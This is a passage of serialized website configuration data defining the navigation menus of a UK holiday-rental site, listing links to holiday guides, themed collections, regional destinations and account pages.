Day","createdAt":"2026-01-29T13:57:25.607Z","updatedAt":"2026-01-29T13:57:25.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best things to do for Mother's Day","href":"https://www.hoseasons.co.uk/blog/things-to-do-mothers-day","openInNew":false},{"id":"best place to spend may half term","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false},{"id":"Summer school holidays","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false},{"id":"Saved list - Hoseasons","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Hoseasons","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login Dropdown (Hoseasons)","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Text","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2026-01-27T13:49:05.338Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"https://www.hoseasons.co.uk/account/login","openInNew":false},"highlight":false}],"displayFor":"Logged out"},{"id":"Logout Dropdown (Hoseasons)","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Hoseasons mobile menu","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out (Hoseasons)","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Explore (Hoseasons)","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Explore Title (Hoseasons)","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Explore","openInNew":false},"highlight":false,"subMenu":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false}]},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2026-01-29T13:57:53.850Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false},{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Romantic places ","createdAt":"2026-01-29T13:55:57.680Z","updatedAt":"2026-01-29T13:55:57.680Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Most romantic places to spend Valentine's Day in the UK","href":"https://www.hoseasons.co.uk/blog/most-romantic-places-uk","openInNew":false},{"id":"Birdwatching Guide","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false},{"id":"Feb half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false},{"id":"Mothers Day","createdAt":"2026-01-29T13:57:25.607Z","updatedAt":"2026-01-29T13:57:25.607Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best things to do for Mother's Day","href":"https://www.hoseasons.co.uk/blog/things-to-do-mothers-day","openInNew":false},{"id":"best place to spend may half term","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false},{"id":"Summer school holidays","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations 